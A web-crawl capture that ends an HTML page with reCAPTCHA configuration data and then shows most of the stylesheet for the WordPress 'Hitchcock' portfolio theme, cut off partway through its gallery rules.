QSMOzb8Odw5Jrwq4iwo3CocOIXH/DpybCiC8LwqTCsVrCscOmSMONwrUUMcKpBixCwo4SfcOJDBUweGoewpnCsMKmw6XDvX4JV8KAw7Z8P1XCrDsuWsKFXsKAwpYEwpkGw69ewpLCs8KVLMOdSMKkwqjDg3zDklwUwp/CucK0L8OYT8O1e8OBS8OAJsK1bMOiDxcYccOhLiZRNF5swrZOHcOLw7LCvsOjwpzCvUnDtTXDrMOPb8Kff1tFwpY0Nz53JcKYw4RRPcOHw5nCqMK+FVgia8K9wrbCvm92wobCkCLCswcMw5dESg4xw4XDuEtAYWLCrAJMw6zCqwrCu3sMw5dNFMOWw5/Dvh/[base64]/CqTIEw4fCkMKaH8K+BxjDgW0mwqvDtcKPwrvDt8KWw6F5F8O8w4IENcKaPHYnwovDjgM/RGkAOQrDhk7DpwFpfAnChsO7w7hjLsK1KD5ww45tecONwqx7w4DDnCwEXsOpwrJRacKRwoItVGVBw6Yaw5wUwq7Dt8K9w47DkVFtw4oDw6nDhQgxa8O/wp5xZMKZF2TCmGHDg2oVVsKBZjjCuTNtAcKZC8Kcw4/CjTfDolspwp0Pwpt3w5ZpwpvDosKyw7zDh8KZWAXDhQ4MQnp/DBpDwr5lwoMjwrF8w4xaJj/DpQbCvcKtw5gEw69dwpTChRslwpXCoDvDusK8w7zCkmzDpTvCjMOLOi9nIMKUw59bwrHCn8Oiwr8MwrY8w6kiQsKrwp/DpsKPG1TCpMOrwq8bw4rDjSwkw5XDi8K4H1ozRDLCrz5vSMOwfVnDlsKywo/CjynDncO2w43CrsK3wpwhS8KKdMOFBsOGwqLDollowpkGwpTCp2FgEcKKcMKrIjjComg0OMKVwr/[base64]/Dq1LDm8KRMXsRw7LCocKRw47Ct8OCwp7Cq2EQwprCqTnCi8OwNHhhQwcXwpzCmcO7w6rCs8Kfw449SAF6d3gJwp3CjWbDqEnDu8O5w5vDhcO1EXfDh1vCocOEw5vDu8Kzwp4hMw7CiAw1Nz/[base64]/w5ExE8K0wpvDgVjCu8KvcyF3SsKSccORwpDDqsKpwpEYwqvCvkBDw4HDoMKlw4RdM8Oqc8KwSnrDjcOEAMKYwp0CEW8KXsKSw5h9w6FlHsKfPcK+w7TCnA3DucKUDMO6NmjDr8O9RMK9N8OZw74Kwp/ClcO5dBY+dMKeZxkbw7Rhw5FwbygGR8OvTRxMBsKgIi3DuknDkMKyw4o2wq7CmMKnw5vDicOgXmhwwqBoaMO0XRfCicOYwqNeVlhgwp/CuWDDjHNXcsOGwolMwr0VQ8KvWcOlwoTDl1I8dCZMVX/DmF7Cvm3CnsONwpzDosK3G8O1K1VEwozDqAsmFMKWw7XClGoAKlrCsixCwrs0IsK3BC7DucOdC8KzR396SS8hP8O2KxPCk8OQw4c8DXIaw4/Co2lAwoPCs8OOUToOMQNRw5Ffwo3ClsOEw5LCrzPDu8OMJMONwrnCty3Dql7DrA1DTcOpfh/DhsKsTcOuwogRwpTCnDzCiMO6wrE7w6Fuw7HDnHtUF8OhL3cUw6lIw5VGw7rCvhINMMKbw74Jw67Du8Kmw7jDijULDSjDjMKuwpoKw5fCpxd/cMOaCsKgw5t9w7JbUlXDocK6wrDDoSMYw5fCvlpqw6DClhN7wr7DhxYKwpdlKm/[base64]/Dm8KNbwcHGcKQTsOHwqTDnQLDosKvw73Dm8Kkw4jCsHF6dx8KwqxmYSrDiMOBw7sXw6t5w4pBwqnCsMKtBAF+w4Jjw6jDtn3CgMO7GMORIMOCwrvDrcKgZXQ7wq0xV1J9AsKUwoTCugjDk8KPwrcLf8KQIwcTw4fDvm3DhDDCp2fCjcO5wpNvTsOswp/CtcKvEcKHwqdJw6PCsW/Dp8K5bsK2wooywphFThobwqzCkcOwYmVtwpo8w7LCiXp/[base64]/[base64]/Rk3Cn8OKw6nCr8OVKgjCsFfDtQVOwrkHwoLCrcOSTHPDuR3Cq8K2AgvCmsOJwqEBNcOuw5c+wp4OFg44XsKQK2/Cr8O/w7tSw4zCp8KGw4spMh/[base64]/DrT9pERLDpRU2wqLDoX/[base64]/CqMOMw6ViAlMuwqIbDcK/AMOcw6sGw4MYXcK/w7fCnMOEGsKWwp1ZHwLDl05fFcK5ex3CpFA5woTClEQ0w79TE8K8SGPCmx3DhMOFTnbCoRQMw51WS8KWIsK1NH4jT17Cm1DCkMKxaUDChk/Dh2BAGsKhw5wFw63CoMKeVHF+AWgJIMOuw4/DhcOlwrHDgm9IwqNHfnXCmcOsDmHDhsO1wqNJIMOiw6vCoR8lfcKaGVDDlXbCmsKBCmpMw69Df2XDqzErwovCtlvCrkNYw75Bw53DhkInWMOJTMKxwoUJwodIwo02w4TDhsKPwq/CvB/DncOxWT/[base64]/DhyNZwqFtLVpjaTrDqzjCpMO4WyrDsMKVwpUKbsOuwpjDt8OGw43CqMKbwr3CpVbCuW7CpMODblXDtsKYSi3CocOcw7/Chz7Dn8KlGnrChMKeYMKdwqjCrwrDl1lSw7sYDkDCt8OtKMKNVMOZTsO5a8KFwo8YV0PDtAfDgMKEKMKxw7XDmwrCnWs7w4LCvsOSwp3CssKnFwLCvsOHw4A6EQLCq8KQJQxAVlfDvsK8VTMyScKMKsKyccKHw67Cj8OjacOjU8KLwpQCeW7CvMK/wr/CkcODw7cowpPCqztsBMOGMxrDlsOzFQxqwolrwplsAMKdw5E5w6ZOwqPCvkzDisKdUMKswpF5w6Jhw6nCgBkswqLDgHDCnMONw6YoaTpXwoTDkFtywohaRsO5w5zCmF1pw5nDrMKPDsKCWmHDvxfCgUFZwr4rwrIhA8O3TkJMw7/Cj8KKwoLCt8OewovDmcOZd8KVZsKdw6bCpsKRwpzDqsKuKMODwrslwqpAQcO6w4jCgMOjw4HDgMKhw5nCgglww4/[base64]/DuMO9XsODM8OoGHHCg8OIMipcw5sFXMOYGsOUw5nDgxEPaA/CkAt4w616wqtaf09tRMKtR8Kiw5lbw5wtw4YESsKIwrB7woxHaMKuJsKWwr84w5TCssOOOAlJB23CpcOQwrnDg8ORw4vDmcKswoVgPyvDr8OkcMKRw6DCty14QcKiw4xuEmTCssO6wp3DrQzDhMKDPgHDggrCokpoWsOJCF3DscOaw64Cw7rDrUwmI0s/X8OTwpANS8KCw70GcH/[base64]/ChVjCpjwjwp1Kw6IYw43DpMKtwr0Pw5vDhMKNwr7Dk03Dq3nDm2tUw7JLYDDCoMO+wpXCp8KTw4bDmMOdVcKPLMOYw6nCrm7CrMK9wqUUwqrConF/w6fDmsKFDCMLwqLCu3LDhAHCnMO1wpzCoWQdwpB2wrbCm8OXecK8UcO5QiRLPyo0csK6wrZDw6wFTBMsUsO3cGYeL0LDgTVgf8OQBih6GMO5J1vCn1DCtCNmw7ZRwonDkMOrw4waw6LDoTJJMA0+w4zCoMOaw5zDux7CjQ/Cj8Oewq1FwrnCuF1owo7Cmi3Di8O5w7TDt0oiwpoLw7Mkw4PDukPCqXPDnXjCt8OUOzvCtMKRwo/CqQYiwooRfMKZwppsfMKXZMOpw7DCmMOzKjLCtsKEw5pTw5Vjw5vCkXNbVlHDjMOxw7TCtQZtccOswoPDjcKVfmzDn8Okw78SfMOsw5svFsKGw5koFsKtTAPClMKZCMOhU2/[base64]/[base64]/[base64]/w4bDoMOdwppxwo54EEApRMKPOjtjNcKVwr3CgcO5RsOzdMOnw5TCvcO0eMOIH8Okw686wrMYwqLCvcK1w5wTwrtIw7jDgcK4A8KAZ8KfdRDDqMKsw7ELGkfDscOXBm/CvCHDkUnDumsfWSDDtCbDqEFoCVJfWMObUMOlw4lbN23DuwJCCMKPfzlYwoAow6vDtsO7DcK+wq7CqsObw75+w64aCMKGD0/DrsOaC8Ofw7zDmRvCpcObwqQaJsO3FmXCtsOQfX9iCMKxw4bCl13CmcKEGUAnwoHDhWbCqMO0wqXDpcOxIQPDiMKowqbCuXTCv1cZw6TDqMO3wok8w440wrXCm8Kmwp/DjXLCh8KVwqHDmi9gwoxJwqItw6nDi8KSHcKUw50vPMO+esKYdA/Co8K8wqoXw7nCqTHCpCUjVSzClEYAwpTDgk4LUw7DgibCk8OjVcOMwrwUZRTDh8O4aXM7w6bDvMOEw7zDp8OnZsK1wrAfa2fClsKOTCZswqnCpljCvcOgw6nDiVjDoVfCscKXFEN2PcK2w4YgAFvDgMK/wrMiA3XCsMKuNMKjAQQ6E8KwdhwqFMKtTsKdOEw/VMKRw73Dq8K6F8KlcFcuw5DDphcXw7HCmCrDksK+w59sKVjCrMKDZcKFGMOoR8KNGQRPw5Jyw6XCjiLDoMOgEXbCsMKMw4rChcOtN8KaUUZ6GMOFw7PDsAoce2ImwqvDn8OMFsOkM117KcOUwqDDpsKMw4wdworCtMOMNRfDjnZ3cysBZcOPw7Evwq/DoFnDs8OWMsOeYsODWlZHwqpsWxtAZ1FUwp8rw5PClMKKesKbwq7DpE/ChsKYCMOvw5RFw607w5YOUFF0Nj/DpGp0dMKsw6xadBXDosOVUHkXw71lR8OrAsOKbHV6w5sxMMOsw4fCm8KSKhrCg8OaKVc+w44zfCJbf8KjwqLCpW8jM8OWwqvCk8KbwqLCpAjCu8O8w7nDqMOOeMOKwrnDq8OFcMKmwpDDssOFw7I3a8OWwpIuw6rCgG9Gwp0lw6c/[base64]/[base64]/[base64]/[base64]/CkMONw47Ck3bDpsOPw5bCrcKJTVVJawvCgBfCtsKCOSrDl2PDqxjDjMKWw69Hwohow77Cv8K0wp/Co8O9fHnDvsOQw51DGT82woUgG8O7M8KAJcKHwoJJwpTDmMOCw6UNVsKlwr7DliI9wrbDnsOSXMKEwpw2dcKJUMKSGMKpbMOfw5/[base64]/L3BzEcOxwrzDi2wIwoXCjsOnVsKjw7INEcO+EDDDvsKcwoXCm3rCugYbw4I4R1sNwpXCmx85w7cRw5XDucKpw4PCq8KhF2IVwpF0w6BfA8O+ZGTCrzLCpTNrw6DCusKgJMKmYXVJwqV9wozCpQkxQB46c34\\u003d\x22],null,[\x22conf\x22,null,\x226Lcwb2cUAAAAAPF40ga9NIoAQS87rVPa-Xtskg8O\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,613],0,null,null,null,null,0,null,0,1,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://behind-the-sun.com:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22G4kJ9+OAmNw8AX2vKzaNs47uKkgr8QIpBH5qXsJ1G44\\u003d\x22,0,0,null,1,1769813058874,0,0,[123,58,230,1],null,[143,209,11,233],\x22RC-Cb1iEMhJX61lFg\x22,null,null,null,null,null,\x220dAFcWeA7_ClraNbh4BTQAyzdD1OAClIp2B_N9IWHHT33RvQkx9mApX0ofUGb31g9ciXrlTLVoxzgJvZYiX9L0VWOdjizthBPjhw\x22,1769895858884]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://behind-the-sun.com/wp-content/themes/hitchcock/style.css?ver=4.9.28
body_size: 11752
content:
@charset "UTF-8";

/*---------------------------------------------------------------------------------

	Theme Name: Hitchcock
    Text Domain: hitchcock
    Version: 1.07
	Author: Anders Norén
	Author URI: http://www.andersnoren.se
    Theme URI: http://www.andersnoren.se/teman/hitchcock-wordpress-theme/
	Description: Hitchcock is a minimal portfolio theme for designers, photographers and other creatives. It features a beautiful responsive design, a social icon menu, Jetpack infinite scroll, custom accent color, custom header image, support for the gallery post format, editor styling and much more. Included translations: Swedish/svenska. Demo: http://www.andersnoren.se/themes/hitchcock
    Tags: blog, three-columns, custom-colors, custom-header, custom-menu, editor-style, featured-images, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, grid-layout, portfolio, photography
	License: GNU General Public License version 2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
	
	All files, unless otherwise stated, are released under the GNU General Public License
	version 2.0 (http://www.gnu.org/licenses/gpl-2.0.html)

-----------------------------------------------------------------------------------

	0.	CSS Reset
	1.	Document Setup
	2.  Structure
	3.	Navigation
	4.	Header
	5.	Blog
	6.  Single Post
	7.	Post Content
	8.	Comments
	9.	Respond
	10.	Pagination
	11.	Page & Page Templates
	12.	Credits
	13.	No JS Fixes
	14. Responsive

----------------------------------------------------------------------------------- */


/* -------------------------------------------------------------------------------- */
/*	0. CSS Reset
/* -------------------------------------------------------------------------------- */


html, body { margin:0; padding:0;}

h1, h2, h3, h4, h5, h6, p, blockquote, address, big, cite, code, em, font, img, small, strike, sub, sup, li, ol, ul, fieldset, form, label, legend, button, table, caption, tr, th, td {
	margin:0;
	padding:0;
	border:0;
	font-weight:normal;
	font-style:normal;
	font-size:100%;
	line-height:1;
	font-family:inherit;
	text-align:left;
}

table {
	border-collapse:collapse;
	border-spacing:0;
}

ol, ul { list-style:none; }

blockquote:before, blockquote:after { content:""; }

a { outline:none; }

input[type=search] {
   -moz-appearance:none;
   -webkit-appearance:none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  display: none;
}


/* -------------------------------------------------------------------------------- */
/*	1. Document Setup
/* -------------------------------------------------------------------------------- */


html { font-size: 16px; }

body {
	margin: 0;
	padding: 0;
	background: #1d1d1d;
	border: none;
	color: #1d1d1d;
	font-family: 'Montserrat', 'Helvetica Neue', 'Helvetica', sans-serif;
	-webkit-text-size-adjust: 100%;
}

body a {
	color: #1d1d1d;
	text-decoration: none;
}

body a:hover {
	color: #3bc492;
	text-decoration: none;
}

* { 
	box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box; 
	-webkit-font-smoothing: antialiased;
}

img {
	display: block;
	max-width: 100%;
	height: auto;
}

.hidden { display: none; }
.clear { clear: both; }
.fleft { float: left; }
.fright { float: right; }

::selection {
	background: #444;
	color: #FFF;
}

::-webkit-input-placeholder { color: #999; }
:-ms-input-placeholder { color: #999; }


/* -------------------------------------------------------------------------------- */
/*	2.	Structure
/* -------------------------------------------------------------------------------- */


.section-inner {
	width: 1040px;
	max-width: 90%;
	margin: 0 auto;
}

.content {
	position: relative;
	z-index: 2;
}


/* Transitions --------------------------------------- */


body a {
	-webkit-transition: all 0.1s ease-in-out;
	 -moz-transition: all 0.1s ease-in-out;
	 -ms-transition: all 0.1s ease-in-out;
	 -o-transition: all 0.1s ease-in-out;
	 transition: all 0.1s ease-in-out;
}

.blog-logo,
.blog-title a,
.social-menu a,
.main-menu .menu-item-has-children > a:before,
.main-menu ul .menu-item-has-children > a:after,
.main-menu .page_item_has_children > a:before,
.main-menu ul .page_item_has_children > a:after,
.archive-post-title,
.flex-control-nav,
.flex-direction-nav a,
.post-navigation a,
.nav-toggle .bar,
input[type="submit"],
input[type="reset"],
input[type="button"],
.button,
#infinite-handle,
#infinite-handle span,
#infinite-handle span:before,
#infinite-handle span:after,
.post-navigation a span {
	-webkit-transition: all 0.2s ease-in-out;
	 -moz-transition: all 0.2s ease-in-out;
	 -ms-transition: all 0.2s ease-in-out;
	 -o-transition: all 0.2s ease-in-out;
	 transition: all 0.2s ease-in-out;
}

.post .post-overlay,
.has-post-thumbnail .archive-post-header {
	-webkit-transition: all 0.3s ease-in-out;
	 -moz-transition: all 0.3s ease-in-out;
	 -ms-transition: all 0.3s ease-in-out;
	 -o-transition: all 0.3s ease-in-out;
	 transition: all 0.3s ease-in-out;
}


/* -------------------------------------------------------------------------------- */
/*	3. Navigation
/* -------------------------------------------------------------------------------- */


.mobile-navigation,
.nav-toggle { display: none; }

.navigation { background: #1d1d1d; }

.main-menu { text-align: center; }

.main-menu li { position: relative; }

.main-menu > li { display: inline-block; }

.main-menu > li + li { margin-left: 40px; }

.main-menu > li + li:before {
	content: "/";
	font-size: 14px;
	color: #3d3d3d;
	position: absolute;
	top: 50%;
	margin-top: -7px;
	left: -25px;
}

.main-menu a { 
	display: block;
	padding: 23px 0;
	font-size: 14px;
	color: #999;
	text-transform: uppercase;
	position: relative;
	z-index: 10000;
}

.main-menu li:hover > a { color: #fff; }

.main-menu > li.menu-item-has-children > a,
.main-menu > li.page_item_has_children > a { padding-right: 15px; }
.main-menu .menu-item-has-children > a:after,
.main-menu .page_item_has_children > a:after {
	content: "";
	display: block;
	border: 4px solid transparent;
	border-top-color: #999;
	position: absolute;
	top: 50%;
	margin-top: -2px;
	right: 0;
}

.main-menu > .menu-item-has-children > a:before,
.main-menu > .page_item_has_children > a:before {
	content: "";
	display: block;
	border: 6px solid transparent;
	border-top-color: #1d1d1d;
	position: absolute;
	z-index: 10001;
	left: 50%;
	margin-left: -6px;
	bottom: 0;
}

.main-menu > .menu-item-has-children:hover > a:before,
.main-menu > .page_item_has_children:hover > a:before { bottom: -12px; }
.main-menu > .menu-item-has-children:hover > a:after,
.main-menu > .page_item_has_children:hover > a:after { border-top-color: #fff; }


/* Sub Menus --------------------------------------- */


.main-menu ul {
	display: block;
	opacity: 0;
	position: absolute;
	z-index: 999;
	left: -9999px;
	top: 65px;
	-webkit-transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
	 -moz-transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
	 -ms-transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
	 -o-transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
	 transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
}

.main-menu ul li { 	
	width: 200px; 
	background: #2d2d2d;
}

.main-menu ul li + li { border-top: 1px solid rgba(255,255,255,0.075); }

.main-menu ul a {
	display: block;
	padding: 16px;
	font-size: 14px;
	line-height: 130%;
	text-align: center;
	text-transform: none;
}

.main-menu ul .menu-item-has-children > a:after,
.main-menu ul .page_item_has_children > a:after { 
	margin-top: -3px;
	border-top-color: transparent;
	border-left-color: #999;
	right: 10px;
}

.main-menu ul .menu-item-has-children:hover > a:after,
.main-menu ul .page_item_has_children:hover > a:after {
	border-width: 5px;
	border-top-color: transparent;
	border-left-color: #2d2d2d;
	margin-top: -4px;
	right: -10px;
}

.main-menu > li:hover > ul {
	opacity: 1;
	left: 50%;
	margin-left: -100px;
	top: 60px;
}


/* Deep Down --------------------------------------- */


.main-menu ul ul { 
	padding-top: 0;
	top: 5px;
}

.main-menu li > ul > li:hover > ul {
	opacity: 1;
	left: 200px;
	top: 0;
}

.main-menu ul ul li { background: #3d3d3d; }
.main-menu ul ul .menu-item-has-children:hover > a:after,
.main-menu ul ul .page_item_has_children:hover > a:after { border-left-color: #3d3d3d; }
.main-menu ul ul ul li { background: #4d4d4d; }
.main-menu ul ul ul .menu-item-has-children:hover > a:after,
.main-menu ul ul il .page_item_has_children:hover > a:after { border-left-color: #4d4d4d; }
.main-menu ul ul ul ul li { background: #5d5d5d; }
.main-menu ul ul ul ul .menu-item-has-children:hover > a:after,
.main-menu ul ul ul ul .page_item_has_children:hover > a:after { border-left-color: #5d5d5d; }
.main-menu ul ul ul ul ul li { background: #6d6d6d; }
.main-menu ul ul ul ul ul .menu-item-has-children:hover > a:after,
.main-menu ul ul ul ul ul .page_item_has_children:hover > a:after { border-left-color: #6d6d6d; }


/*  Header Search  ----------------------------------------- */


.main-menu li + .header-search:before { margin-top: -12px; }

.header-search .search-form {
	width: auto;
	min-width: 16px;
	position: absolute;
	top: -22px;
	left: 0;
}

.header-search-container.active .search-form { display: block; }

.main-menu .search-field {
	display: block;
	width: 0;
	margin: 0;
	padding: 0;
	background: none;
	border: none;
	border-radius: 0;
	font-size: 14px;
	color: #fff;
	text-indent: -9999px;
	-webkit-transition: width 200ms linear;
	-o-transition: width 200ms linear;
	-moz-transition: width 200ms linear;
	-ms-transition: width 200ms linear;
	transition: width 200ms linear;
}

.header-search .search-button {
	display: block;
	padding: 8px 0 0 0;
	width: 16px;
	background: #1d1d1d;
	font-size: 18px;
	text-align: center;
	color: #999;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
}

.header-search .search-button:hover {
	cursor: pointer;
	color: #fff;
}

.header-search form:hover .search-field,
.header-search .search-field:focus {
	width: 150px;
	padding: 8px 32px 7px 0;
	border-bottom: 1px solid #3d3d3d;
	text-indent: 0;
	outline: none;
}

.header-search form:hover .search-button,
.header-search .search-field:focus + .search-button {
	width: 32px;
}


/* -------------------------------------------------------------------------------- */
/*	4. Header
/* -------------------------------------------------------------------------------- */


.header { padding: 70px 0; }

.header.section-inner { 
	width: 325px; 
	position: relative;
	z-index: 2;
}

.blog-title {
	font-size: 1.75em;
	text-transform: uppercase;
	text-align: center;
	text-shadow: 0 1px 1px rgba(0,0,0,0.2);
}

.blog-title a { color: #fff; }

.blog-logo,
.blog-logo img { display: block; }

.blog-logo img { margin: 0 auto; }

.blog-logo:hover {
	opacity: 0.6;
	-moz-opacity: 0.6;
	-webkit-opacity: 0.6;
}

.blog-description {
	margin-top: 25px;
	font-family: 'Droid Serif', Georgia, serif; 
	line-height: 145%;
	text-align: center;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0,0,0,0.2);
}


/* Social Menu --------------------------------------- */


.social-menu { 
	margin-top: 25px; 
	text-align: center;
}

.social-menu li { 
	display: inline-block;
	margin: 0 2px;
	position: relative;
}

.social-menu li:first-child { margin-left: 0; }

.screen-reader-text {
	position: absolute;
	top: -9999em;
	left: -9999em;
}

.social-menu a {
	display: block;
	width: 36px;
	height: 36px;
	background: #2d2d2d;
	border-radius: 99px;
	color: #fff;
	position: relative;
}

.social-menu a:hover { 
	background: #3bc492;
	color: #fff; 
}

.social-menu li a::before {
	content: '\f408';
	display: inline-block;
	font-family: 'FontAwesome';
	font-size: 16px;
	text-align: center;
	position: absolute;
	top: 50%;
	margin-top: -8px;
	left: 0;
	right: 0;
}

.wp-is-mobile .social-menu li a::before { margin-top: -7px; }

.social-menu li a[href*="codepen.io"]::before { content: '\f1cb'; }
.social-menu li a[href*="dribbble.com"]::before { content: '\f17d'; }
.social-menu li a[href*="facebook.com"]::before { content: '\f09a'; }
.social-menu li a[href*="flickr.com"]::before { content: '\f16e'; }
.social-menu li a[href*="github.com"]::before { content: '\f09b'; }
.social-menu li a[href*="instagram.com"]::before { content: '\f16d'; }
.social-menu li a[href*="linkedin.com"]::before { content: '\f0e1'; }
.social-menu li a[href*="pinterest.com"]::before { content: '\f0d2'; }
.social-menu li a[href*="plus.google.com"]::before { content: '\f0d5'; }
.social-menu li a[href*="soundcloud.com"]::before { content: '\f1be'; }
.social-menu li a[href*="tumblr.com"]::before { content: '\f173'; }
.social-menu li a[href*="twitter.com"]::before { content: '\f099'; }
.social-menu li a[href*="vimeo.com"]::before { content: '\f194'; }
.social-menu li a[href*="wordpress.org"]::before,
.social-menu li a[href*="wordpress.com"]::before { content: '\f19a'; }
.social-menu li a[href*="youtube.com"]::before { content: '\f167'; }
.social-menu li a[href*="mailto"]::before { content: '\f0e0'; }


/* Header Bg Image --------------------------------------- */


.header-image,
.header-image:after {
	height: 900px;
	height: 100vh;
	position: absolute;
	z-index: 1;
	right: 0;
	left: 0;
}

.header-image {
	background-image: url(images/bg.jpg);
	background-repeat: no-repeat;
	background-position: top center;
	background-size: cover;
}

.header-image:after { 
	content: "";
	display: block;
	z-index: 2;
	top: 0;
	background: #1d1d1d;
	background: -moz-linear-gradient(top, rgba(29,29,29,0.2) 0%, rgba(29,29,29,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(29,29,29,0.2)), color-stop(100%,rgba(29,29,29,1)));
	background: -webkit-linear-gradient(top, rgba(29,29,29,0.2) 0%,rgba(29,29,29,1) 100%);
	background: -o-linear-gradient(top, rgba(29,29,29,0.2) 0%,rgba(29,29,29,1) 100%);
	background: -ms-linear-gradient(top, rgba(29,29,29,0.2) 0%,rgba(29,29,29,1) 100%);
	background: linear-gradient(to bottom, rgba(29,29,29,0.2) 0%,rgba(29,29,29,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#331d1d1d', endColorstr='#1d1d1d',GradientType=0 );
}


/* -------------------------------------------------------------------------------- */
/*	5. Blog
/* -------------------------------------------------------------------------------- */


.posts { margin-top: -3.95%; }

.posts .post {
	display: block;
	width: 30.7%;
	margin-top: 3.95%;
	padding-bottom: 30.7%;
	float: left;
	position: relative;
	background-size: cover;
	background-position: center;
}

.posts .post + .post { margin-left: 3.95%; }
.posts .post:nth-child(3n+1) { margin-left: 0; }

.post-overlay {
	background: #fff;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.sticky .post-overlay > p {
	position: absolute;
	top: 30px;
	left: 30px;
	font-size: 0.875em;
	text-transform: uppercase;
	color: #999;
}

.sticky .post-overlay > p span {
	margin-right: 9px;
	font-size: 18px;
	position: relative;
	bottom: -1px;
}

.archive-post-header {
	position: absolute;
	right: 30px;
	bottom: 30px;
	left: 30px;
}

.archive-post-title {
	font-size: 1.375em;
	line-height: 120%;
	font-weight: 700;
	text-transform: uppercase;
	color: #222;
	word-break: break-word;
	-ms-word-break: break-word;
}

.archive-post-date {
	margin-bottom: 5px;
	font-size: 0.875em;
	color: #999;
	text-transform: uppercase;
}

.post:hover .post-overlay { opacity: 1; }
.post:hover .archive-post-title { color: #3bc492; }

/* With Background Image */

.has-post-thumbnail .post-overlay { 
	background: rgba(0,0,0,0.75);
	opacity: 0; 
}

.has-post-thumbnail .archive-post-header { bottom: 35px; }
.has-post-thumbnail:hover .archive-post-header { bottom: 30px; }

.has-post-thumbnail .archive-post-title,
.post.has-post-thumbnail:hover .archive-post-title { color: #fff; }


/* -------------------------------------------------------------------------------- */
/*	6. Single Post
/* -------------------------------------------------------------------------------- */


.post-container { background: #fff; }


/* Featured Media  ----------------------------------------- */


.featured-media a,
.featured-media img {
	display: block;
}

.featured-media img { margin: 0 auto; }


/* Post Header  ----------------------------------------- */


.post-header { 
	width: 90%;
	margin: 0 auto;
	padding: 80px 0;
}

.post-date {
	margin-bottom: 10px;
	font-size: 0.875em;
	text-align: center;
	text-transform: uppercase;
	color: #999;
}

.post-title {
	font-size: 2.5em;
	line-height: 120%;
	font-weight: 700;
	text-align: center;
	text-transform: uppercase;
}


/* Post Inner  ----------------------------------------- */


.post-inner {
	width: 520px;
	max-width: 85%;
	margin: 0 auto;
	padding: 80px 0 90px;
}

.post-header + .post-inner { padding-top: 0; }



/* Page Links  ----------------------------------------- */


.page-links { 
	display: inline-block;
	margin-top: 40px;
	background: #eee;
	border-radius: 3px;
	overflow: hidden;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #999;
}

.page-links a,
.page-links > span {
	display: block;
	float: left;
	padding: 10px 12px;
	color: #666;
}

.page-links a:first-child,
.page-links span:first-child {
	margin-left: 0;
}

.page-links a:hover { 
	background: #3bc492;
	color: #fff;
}

.page-links > span:nth-of-type(2) { 
	background: #ddd;
	color: #666;
}


/* Post Meta  ----------------------------------------- */


.post-meta { 
	margin-top: 40px;
	font-size: 14px;
	color: #999;
}

.post-meta p { line-height: 150%; }

.post-meta a { color: #999; }
.post-meta a:hover { 
	color: #999;
	text-decoration: underline; 
}

.tags a { margin-right: 5px; }
.tags a:before { content: "#"; }

.post-edit:before {
	content: "";
	display: block;
	width: 32px;
	height: 1px;
	background: #ddd;
	margin: 10px 0 8px;
}


/* Post Navigation  ----------------------------------------- */


@media ( min-width: 900px ) {

	.post-navigation a {
		display: block;
		height: 200px;
		width: 45px;
		background: #2d2d2d;
		color: #fff;
		position: fixed;
		top: 50%;
		margin-top: -100px;
	}
	
	.post-navigation .fa {
		display: block;
		width: 100%;
		font-size: 36px;
		text-align: center;
		position: absolute;
		top: 50%;
		margin-top: -18px;
		left: 0;
	}
	
	.post-navigation p { text-indent: -9999px; }
	
	.post-nav-prev { right: 0; }
	.post-nav-prev .fa { padding-left: 4px; }
	
	.post-nav-next { left: 0; }
	.post-nav-next .fa { padding-right: 4px; }
	
	.post-navigation a:hover { 
		width: 50px; 
		color: #fff;
	}

}


/* Gallery  ----------------------------------------- */


.flexslider { 
	position: relative; 
	overflow: hidden;
}

/* Direction Nav */

.wp-is-mobile .flex-direction-nav { display: none; }

.flex-direction-nav a {
	display: block;
	width: 80px;
	font-size: 32px;
	color: #fff;
	opacity: 0;
	position: absolute;
	z-index: 1001;
	top: 0;
	bottom: 0;
}

.flex-direction-nav li:nth-child(1) a { 
	left: 0;
	background: -moz-linear-gradient(left, rgba(0,0,0,0.25) 0%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(0,0,0,0.25)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(0,0,0,0.25) 0%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(0,0,0,0.25) 0%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(0,0,0,0.25) 0%,rgba(0,0,0,0) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(0,0,0,0.25) 0%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#40000000', endColorstr='#00000000',GradientType=1 ); /* IE6-9 */
}

.flex-direction-nav li:nth-child(2) a { 
	right: 0;
	background: -moz-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,0.25) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.25))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%); /* Chrome10+,Safari5.1+ */
